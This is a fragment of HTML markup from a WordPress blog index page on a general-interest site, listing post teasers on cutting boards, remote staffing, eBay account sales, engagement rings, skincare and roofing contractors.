                <span class="rb-search-submit"><input type="submit" value="Search"/>                        <i class="rbi rbi-cright"></i></span>
            </div>
        </form>
							                    </div>
                </div>
			        </div>
		        <div class="dark-mode-toggle-wrap">
            <div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
            </div>
        </div>
		                                </div>
                            </div>
                        </div>
                    </div>
					        <div id="header-mobile" class="header-mobile">
            <div class="header-mobile-wrap">
				        <div class="mbnav edge-padding">
            <div class="navbar-left">
                <div class="mobile-toggle-wrap">
					                        <a href="#" class="mobile-menu-trigger">        <span class="burger-icon"><span></span><span></span><span></span></span>
	</a>
					                </div>
				    <div class="logo-wrap is-text-logo site-branding">
		            <p class="logo-title h1">
                <a href="https://backupmypics.com/" title="Backup My Pics">Backup My Pics</a>
            </p>
		            <p class="site-description is-hidden">Backup My Pics Makes Everything Better.</p>
		        </div>            </div>
            <div class="navbar-right">
						            <a href="#" class="mobile-menu-trigger mobile-search-icon"><i class="rbi rbi-search"></i></a>
			        <div class="dark-mode-toggle-wrap">
            <div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
            </div>
        </div>
		            </div>
        </div>
	            </div>
			        <div class="mobile-collapse">
            <div class="mobile-collapse-holder">
                <div class="mobile-collapse-inner">
                    <div class="mobile-search-form edge-padding">        <div class="header-search-form">
			                <span class="h5">Search</span>
			        <form method="get" action="https://backupmypics.com/" class="rb-search-form">
            <div class="search-form-inner">
				                    <span class="search-icon"><i class="rbi rbi-search"></i></span>
				                <span class="search-text"><input type="text" class="field" placeholder="Search Headlines, News..." value="" name="s"/></span>
                <span class="rb-search-submit"><input type="submit" value="Search"/>                        <i class="rbi rbi-cright"></i></span>
            </div>
        </form>
	</div>
		</div>
                    <nav class="mobile-menu-wrap edge-padding">
						<ul id="mobile-menu" class="mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2092"><a href="https://backupmypics.com/"><span>Home</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2093"><a href="https://backupmypics.com/category/business/"><span>Business</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2094"><a href="https://backupmypics.com/category/fashion/"><span>Fashion</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1376 current_page_item current_page_parent menu-item-2095"><a href="https://backupmypics.com/blog/" aria-current="page"><span>Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://backupmypics.com/write-for-us/"><span>Write For Us</span></a></li>
</ul>                    </nav>
                    <div class="mobile-collapse-sections edge-padding">
						                            <div class="mobile-login">
                                <span class="mobile-login-title h6">Have an existing account?</span>
                                <a href="https://backupmypics.com/wp-login.php?redirect_to=https%3A%2F%2Fbackupmypics.com%2Fblog" class="login-toggle is-login is-btn">Sign In</a>
                            </div>
						                            <div class="mobile-social-list">
                                <span class="mobile-social-list-title h6">Follow US</span>
								<a class="social-link-facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-youtube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube"></i></a>                            </div>
						                    </div>
					                </div>
            </div>
        </div>
	        </div>
	                </div>
            </div>
			        </header>
		    <div class="site-wrap">		<div class="blog-wrap is-sidebar-default">
			<div class="rb-container edge-padding">
				<div class="grid-container">
					<div class="blog-content">
												<div id="uid_blog_1376" class="block-wrap block-big block-classic block-classic-1 ecat-bg-1 ecat-size-big"><div class="block-inner">        <div class="p-wrap p-grid p-classic-1 p-grid-1" data-pid="2988">
	            <div class="feat-holder overlay-text">
				        <div class="p-featured">
			        <a class="p-flink" href="https://backupmypics.com/laser-engraved-cutting-boards-and-customized-cutting-boards-for-practical-applications/" title="Laser Engraved Cutting Boards and Customized Cutting Boards for Practical Applications">
			<img loading="lazy" width="200" height="200" src="https://backupmypics.com/wp-content/uploads/2025/12/Cutting_Boards_for_Wedding_Gifts.jpg" class="featured-img wp-post-image" alt="" decoding="async" />        </a>
		        </div>
	<div class="p-categories p-top"><a class="p-category category-id-14" href="https://backupmypics.com/category/business/" rel="category">Business</a></div>            </div>
		<h2 class="entry-title h1">        <a class="p-url" href="https://backupmypics.com/laser-engraved-cutting-boards-and-customized-cutting-boards-for-practical-applications/" rel="bookmark">Laser Engraved Cutting Boards and Customized Cutting Boards for Practical Applications</a></h2><p class="entry-summary mobile-hide">Cutting boards are among the indispensable utensils in the kitchen for both food processing and serving. The personalized wood products have become the customer's first choice lately because of both<span>&hellip;</span></p>
			            <div class="p-meta">
                <div class="meta-inner is-meta">
					        <a class="meta-el meta-avatar" href="https://backupmypics.com/author/kailani/"><img alt='Kailani Green' src='https://secure.gravatar.com/avatar/75bcaa4266f5c0f4e6d077ae64dc80f899df5d0025ddabe681f6ce95f0170a1f?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/75bcaa4266f5c0f4e6d077ae64dc80f899df5d0025ddabe681f6ce95f0170a1f?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
		<span class="meta-el meta-author">
		        <a href="https://backupmypics.com/author/kailani/">Kailani Green</a>
		        </span>
		<span class="meta-el meta-date">
		            <time class="date published" datetime="2025-12-19T05:28:12+00:00">December 19, 2025</time>
		        </span>
		                </div>
				            </div>
		        </div>
	        <div class="p-wrap p-grid p-classic-1 p-grid-1" data-pid="2978">
	            <div class="feat-holder overlay-text">
				        <div class="p-featured">
			        <a class="p-flink" href="https://backupmypics.com/smart-growth-with-remote-it-staffing-services/" title="Smart Scaling: How Modern Businesses Grow Faster with Remote Talent">
			<img loading="lazy" width="612" height="407" src="https://backupmypics.com/wp-content/uploads/2025/12/istockphoto-2191092685-612x612-1.jpg" class="featured-img wp-post-image" alt="remote it staffing services" decoding="async" loading="lazy" />        </a>
		        </div>
	<div class="p-categories p-top"><a class="p-category category-id-14" href="https://backupmypics.com/category/business/" rel="category">Business</a></div>            </div>
		<h2 class="entry-title h1">        <a class="p-url" href="https://backupmypics.com/smart-growth-with-remote-it-staffing-services/" rel="bookmark">Smart Scaling: How Modern Businesses Grow Faster with Remote Talent</a></h2><p class="entry-summary mobile-hide">Introduction: The New Age of Global Hiring  In today’s fast moving digital world, companies no longer grow by hiring only within their local area they grow by accessing global talent.<span>&hellip;</span></p>
			            <div class="p-meta">
                <div class="meta-inner is-meta">
					        <a class="meta-el meta-avatar" href="https://backupmypics.com/author/kailani/"><img alt='Kailani Green' src='https://secure.gravatar.com/avatar/75bcaa4266f5c0f4e6d077ae64dc80f899df5d0025ddabe681f6ce95f0170a1f?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/75bcaa4266f5c0f4e6d077ae64dc80f899df5d0025ddabe681f6ce95f0170a1f?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
		<span class="meta-el meta-author">
		        <a href="https://backupmypics.com/author/kailani/">Kailani Green</a>
		        </span>
		<span class="meta-el meta-date">
		            <time class="date published" datetime="2025-12-03T07:27:42+00:00">December 3, 2025</time>
		        </span>
		                </div>
				            </div>
		        </div>
	        <div class="p-wrap p-grid p-classic-1 p-grid-1" data-pid="2974">
	            <div class="feat-holder overlay-text">
				        <div class="p-featured">
			        <a class="p-flink" href="https://backupmypics.com/2025-guide-what-ebay-accounts-for-sale-really-means-for-new-sellers/" title="2025 Guide: What ‘eBay Accounts for Sale’ Really Means for New Sellers">
			<img loading="lazy" width="740" height="493" src="https://backupmypics.com/wp-content/uploads/2025/12/portrait-young-asian-woman-using-laptop-computer-work-with-parcel-box_74190-10237.jpg" class="featured-img wp-post-image" alt="ebay accounts for sale" decoding="async" loading="lazy" />        </a>
		        </div>
	<div class="p-categories p-top"><a class="p-category category-id-14" href="https://backupmypics.com/category/business/" rel="category">Business</a></div>            </div>
		<h2 class="entry-title h1">        <a class="p-url" href="https://backupmypics.com/2025-guide-what-ebay-accounts-for-sale-really-means-for-new-sellers/" rel="bookmark">2025 Guide: What ‘eBay Accounts for Sale’ Really Means for New Sellers</a></h2><p class="entry-summary mobile-hide">In 2025, searches for “eBay accounts for sale” are rising fast — especially among new sellers who want to skip verification, bypass selling limits, or start earning quickly.But behind those<span>&hellip;</span></p>
			            <div class="p-meta">
                <div class="meta-inner is-meta">
					        <a class="meta-el meta-avatar" href="https://backupmypics.com/author/kailani/"><img alt='Kailani Green' src='https://secure.gravatar.com/avatar/75bcaa4266f5c0f4e6d077ae64dc80f899df5d0025ddabe681f6ce95f0170a1f?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/75bcaa4266f5c0f4e6d077ae64dc80f899df5d0025ddabe681f6ce95f0170a1f?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
		<span class="meta-el meta-author">
		        <a href="https://backupmypics.com/author/kailani/">Kailani Green</a>
		        </span>
		<span class="meta-el meta-date">
		            <time class="date published" datetime="2025-12-02T18:36:15+00:00">December 2, 2025</time>
		        </span>
		                </div>
				            </div>
		        </div>
	        <div class="p-wrap p-grid p-classic-1 p-grid-1" data-pid="2965">
	            <div class="feat-holder overlay-text">
				        <div class="p-featured">
			        <a class="p-flink" href="https://backupmypics.com/education-for-a-sustainable-future-leading-change-through-a-comunidad-sustentable/" title="Education for a Sustainable Future: Leading Change Through a Comunidad Sustentable">
			<img loading="lazy" width="740" height="493" src="https://backupmypics.com/wp-content/uploads/2025/11/people-working-tech-brand-together_23-2150966136.jpg" class="featured-img wp-post-image" alt="desarrollo humano" decoding="async" loading="lazy" />        </a>
		        </div>
	<div class="p-categories p-top"><a class="p-category category-id-14" href="https://backupmypics.com/category/business/" rel="category">Business</a></div>            </div>
		<h2 class="entry-title h1">        <a class="p-url" href="https://backupmypics.com/education-for-a-sustainable-future-leading-change-through-a-comunidad-sustentable/" rel="bookmark">Education for a Sustainable Future: Leading Change Through a Comunidad Sustentable</a></h2><p class="entry-summary mobile-hide">&nbsp; In our rapidly evolving world, education has become a pivotal tool for empowering individuals to promote environmental stewardship, social equity, and economic wellbeing. At Earth &amp; Life University, the<span>&hellip;</span></p>
			            <div class="p-meta">
                <div class="meta-inner is-meta">
					        <a class="meta-el meta-avatar" href="https://backupmypics.com/author/kailani/"><img alt='Kailani Green' src='https://secure.gravatar.com/avatar/75bcaa4266f5c0f4e6d077ae64dc80f899df5d0025ddabe681f6ce95f0170a1f?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/75bcaa4266f5c0f4e6d077ae64dc80f899df5d0025ddabe681f6ce95f0170a1f?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
		<span class="meta-el meta-author">
		        <a href="https://backupmypics.com/author/kailani/">Kailani Green</a>
		        </span>
		<span class="meta-el meta-date">
		            <time class="date published" datetime="2025-11-18T12:23:36+00:00">November 18, 2025</time>
		        </span>
		                </div>
				            </div>
		        </div>
	        <div class="p-wrap p-grid p-classic-1 p-grid-1" data-pid="2955">
	            <div class="feat-holder overlay-text">
				        <div class="p-featured">
			        <a class="p-flink" href="https://backupmypics.com/explore-versatile-corporate-event-venues-utah-offers/" title="Explore Versatile Corporate Event Venues Utah Offers">
			<img loading="lazy" width="860" height="557" src="https://backupmypics.com/wp-content/uploads/2025/06/Screenshot-2025-06-30-181338-860x557.png" class="featured-img wp-post-image" alt="corporate event venues Utah" decoding="async" loading="lazy" />        </a>
		        </div>
	<div class="p-categories p-top"><a class="p-category category-id-14" href="https://backupmypics.com/category/business/" rel="category">Business</a></div>            </div>
		<h2 class="entry-title h1">        <a class="p-url" href="https://backupmypics.com/explore-versatile-corporate-event-venues-utah-offers/" rel="bookmark">Explore Versatile Corporate Event Venues Utah Offers</a></h2><p class="entry-summary mobile-hide">Utah has emerged as a premier destination for professional gatherings, thanks to its blend of natural beauty, modern infrastructure, and an ever-growing business community. Whether you're organizing a leadership conference,<span>&hellip;</span></p>
			            <div class="p-meta">
                <div class="meta-inner is-meta">
					        <a class="meta-el meta-avatar" href="https://backupmypics.com/author/blogadmin/"><img alt='Kirk Day' src='https://secure.gravatar.com/avatar/f69bba4b5907137c19891ed48e28d32f086333f6a0ce71617f34bd84e999170e?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f69bba4b5907137c19891ed48e28d32f086333f6a0ce71617f34bd84e999170e?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
		<span class="meta-el meta-author">
		        <a href="https://backupmypics.com/author/blogadmin/">Kirk Day</a>
		        </span>
		<span class="meta-el meta-date">
		            <time class="date published" datetime="2025-06-30T12:42:52+00:00">June 30, 2025</time>
		        </span>
		                </div>
				            </div>
		        </div>
	        <div class="p-wrap p-grid p-classic-1 p-grid-1" data-pid="2941">
	            <div class="feat-holder overlay-text">
				        <div class="p-featured">
			        <a class="p-flink" href="https://backupmypics.com/the-sparkling-beauty-of-princess-cut-diamond-engagement-rings/" title="The Sparkling Beauty of Princess Cut Diamond Engagement Rings">
			<img loading="lazy" width="700" height="700" src="https://backupmypics.com/wp-content/uploads/2024/08/princesses-cut-1.jpg" class="featured-img wp-post-image" alt="Princess cut diamond engagement rings" decoding="async" loading="lazy" />        </a>
		        </div>
	<div class="p-categories p-top"><a class="p-category category-id-14" href="https://backupmypics.com/category/business/" rel="category">Business</a></div>            </div>
		<h2 class="entry-title h1">        <a class="p-url" href="https://backupmypics.com/the-sparkling-beauty-of-princess-cut-diamond-engagement-rings/" rel="bookmark">The Sparkling Beauty of Princess Cut Diamond Engagement Rings</a></h2><p class="entry-summary mobile-hide">Are you looking for the perfect ring to show your love? A princess cut diamond engagement ring might just be the right choice! Let's dive into why these rings are<span>&hellip;</span></p>
			            <div class="p-meta">
                <div class="meta-inner is-meta">
					        <a class="meta-el meta-avatar" href="https://backupmypics.com/author/blogadmin/"><img alt='Kirk Day' src='https://secure.gravatar.com/avatar/f69bba4b5907137c19891ed48e28d32f086333f6a0ce71617f34bd84e999170e?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f69bba4b5907137c19891ed48e28d32f086333f6a0ce71617f34bd84e999170e?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
		<span class="meta-el meta-author">
		        <a href="https://backupmypics.com/author/blogadmin/">Kirk Day</a>
		        </span>
		<span class="meta-el meta-date">
		            <time class="date published" datetime="2024-08-07T08:59:29+00:00">August 7, 2024</time>
		        </span>
		                </div>
				            </div>
		        </div>
	        <div class="p-wrap p-grid p-classic-1 p-grid-1" data-pid="2938">
	<h2 class="entry-title h1">        <a class="p-url" href="https://backupmypics.com/how-to-incorporate-organische-producten-into-your-daily-routine/" rel="bookmark">How to Incorporate Organische Producten into Your Daily Routine</a></h2><p class="entry-summary mobile-hide">Are you looking to enhance your daily routine with the goodness of organische producten? Look no further! In this comprehensive guide, we will explore the various ways you can seamlessly<span>&hellip;</span></p>
			            <div class="p-meta">
                <div class="meta-inner is-meta">
					        <a class="meta-el meta-avatar" href="https://backupmypics.com/author/blogadmin/"><img alt='Kirk Day' src='https://secure.gravatar.com/avatar/f69bba4b5907137c19891ed48e28d32f086333f6a0ce71617f34bd84e999170e?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f69bba4b5907137c19891ed48e28d32f086333f6a0ce71617f34bd84e999170e?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
		<span class="meta-el meta-author">
		        <a href="https://backupmypics.com/author/blogadmin/">Kirk Day</a>
		        </span>
		<span class="meta-el meta-date">
		            <time class="date published" datetime="2024-07-15T04:01:25+00:00">July 15, 2024</time>
		        </span>
		                </div>
				            </div>
		        </div>
	        <div class="p-wrap p-grid p-classic-1 p-grid-1" data-pid="2935">
	            <div class="feat-holder overlay-text">
				        <div class="p-featured">
			        <a class="p-flink" href="https://backupmypics.com/the-allure-of-cushion-cut-diamond-engagement-rings/" title="The Allure of Cushion Cut Diamond Engagement Rings">
			<img loading="lazy" width="860" height="860" src="https://backupmypics.com/wp-content/uploads/2024/07/00196530017134194485-860x860.jpg" class="featured-img wp-post-image" alt="Cushion cut engagement rings" decoding="async" loading="lazy" />        </a>
		        </div>
	<div class="p-categories p-top"><a class="p-category category-id-14" href="https://backupmypics.com/category/business/" rel="category">Business</a></div>            </div>
		<h2 class="entry-title h1">        <a class="p-url" href="https://backupmypics.com/the-allure-of-cushion-cut-diamond-engagement-rings/" rel="bookmark">The Allure of Cushion Cut Diamond Engagement Rings</a></h2><p class="entry-summary mobile-hide">Choosing an engagement ring is one of the most significant and memorable decisions in one's life. With a variety of shapes and styles available, the cushion cut engagement ring stands<span>&hellip;</span></p>
			            <div class="p-meta">
                <div class="meta-inner is-meta">
					        <a class="meta-el meta-avatar" href="https://backupmypics.com/author/blogadmin/"><img alt='Kirk Day' src='https://secure.gravatar.com/avatar/f69bba4b5907137c19891ed48e28d32f086333f6a0ce71617f34bd84e999170e?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f69bba4b5907137c19891ed48e28d32f086333f6a0ce71617f34bd84e999170e?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
		<span class="meta-el meta-author">
		        <a href="https://backupmypics.com/author/blogadmin/">Kirk Day</a>
		        </span>
		<span class="meta-el meta-date">
		            <time class="date published" datetime="2024-07-12T12:43:57+00:00">July 12, 2024</time>
		        </span>
		                </div>
				            </div>
		        </div>
	        <div class="p-wrap p-grid p-classic-1 p-grid-1" data-pid="2931">
	            <div class="feat-holder overlay-text">
				        <div class="p-featured">
			        <a class="p-flink" href="https://backupmypics.com/understanding-when-to-choose-anua-dark-spot-correcting-glow-serum-for-your-skincare/" title="Understanding When To Choose Anua Dark Spot Correcting Glow Serum For Your Skincare">
			<img loading="lazy" width="860" height="860" src="https://backupmypics.com/wp-content/uploads/2024/06/Anua_Niacinamide_10_TXA_4_Dark_Spot_Correcting_Serum_30_mL_KBeauty_Australia__66820-860x860.jpg" class="featured-img wp-post-image" alt="" decoding="async" loading="lazy" />        </a>
		        </div>
	<div class="p-categories p-top"><a class="p-category category-id-165" href="https://backupmypics.com/category/beauty/" rel="category">beauty</a></div>            </div>
		<h2 class="entry-title h1">        <a class="p-url" href="https://backupmypics.com/understanding-when-to-choose-anua-dark-spot-correcting-glow-serum-for-your-skincare/" rel="bookmark">Understanding When To Choose Anua Dark Spot Correcting Glow Serum For Your Skincare</a></h2><p class="entry-summary mobile-hide">Hyperpigmentation and uneven skin tone are two common skin issues that affect millions of people today. Hyperpigmentation is a type of uneven skin tone that occurs when some areas of<span>&hellip;</span></p>
			            <div class="p-meta">
                <div class="meta-inner is-meta">
					        <a class="meta-el meta-avatar" href="https://backupmypics.com/author/blogadmin/"><img alt='Kirk Day' src='https://secure.gravatar.com/avatar/f69bba4b5907137c19891ed48e28d32f086333f6a0ce71617f34bd84e999170e?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f69bba4b5907137c19891ed48e28d32f086333f6a0ce71617f34bd84e999170e?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
		<span class="meta-el meta-author">
		        <a href="https://backupmypics.com/author/blogadmin/">Kirk Day</a>
		        </span>
		<span class="meta-el meta-date">
		            <time class="date published" datetime="2024-06-29T04:15:48+00:00">June 29, 2024</time>
		        </span>
		                </div>
				            </div>
		        </div>
	        <div class="p-wrap p-grid p-classic-1 p-grid-1" data-pid="2928">
	<h2 class="entry-title h1">        <a class="p-url" href="https://backupmypics.com/how-to-evaluate-and-hire-a-professional-roofing-contractor/" rel="bookmark">How to Evaluate and Hire a Professional Roofing Contractor</a></h2><p class="entry-summary mobile-hide">Choosing the right roofing contractor for your project is crucial for ensuring a successful outcome. Whether you need roof roofing contractor , maintenance, or a complete replacement, hiring a professional<span>&hellip;</span></p>
			            <div class="p-meta">
                <div class="meta-inner is-meta">
					        <a class="meta-el meta-avatar" href="https://backupmypics.com/author/blogadmin/"><img alt='Kirk Day' src='https://secure.gravatar.com/avatar/f69bba4b5907137c19891ed48e28d32f086333f6a0ce71617f34bd84e999170e?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f69bba4b5907137c19891ed48e28d32f086333f6a0ce71617f34bd84e999170e?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
		<span class="meta-el meta-author">
		        <a href="https://backupmypics.com/author/blogadmin/">Kirk Day</a>
		        </span>
		<span class="meta-el meta-date">
		            <time class="date published" datetime="2024-06-24T05:29:38+00:00">June 24, 2024</time>
		        </span>
		                </div>
				            </div>
		        </div>
	</div>        <nav class="pagination-wrap pagination-number">
			<span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://backupmypics.com/blog/page/2/">2</a>
<a class="page-numbers" href="https://backupmypics.com/blog/page/3/">3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://backupmypics.com/blog/page/21/">21</a>
<a class="page-numbers" href="https://backupmypics.com/blog/page/22/">22</a>
<a class="next page-numbers" href="https://backupmypics.com/blog/page/2/"><i class="rbi-cright"></i></a>        </nav>
		</div>					</div>
											<div class="blog-sidebar sidebar-wrap">
							<div class="sidebar-inner clearfix">
